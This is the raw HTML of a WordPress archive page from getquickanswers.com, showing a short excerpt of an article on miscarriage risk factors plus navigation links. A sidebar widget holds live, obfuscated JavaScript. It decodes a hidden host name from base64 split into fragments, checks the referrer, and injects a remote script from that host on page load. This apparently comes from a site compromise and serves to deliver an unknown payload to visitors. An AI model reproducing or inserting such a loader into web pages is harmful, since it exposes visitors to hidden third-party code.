									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Risk Factors of a Miscarriage			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage">
			Risk Factors of a Miscarriage			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Also referred to as a spontaneous abortion, a miscarriage is defined as the sudden loss of a fetus during the early stages of pregnancy—usually before the 20th week. According to the American Pregnancy Association, approximately 10% to 25% of all clinically confirmed pregnancies will end in miscarriage. The causes of miscarriage...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769911393.052 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/2135878918697eb4610cc5c6.08161824.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-02-01 02:03:13 by W3 Total Cache
-->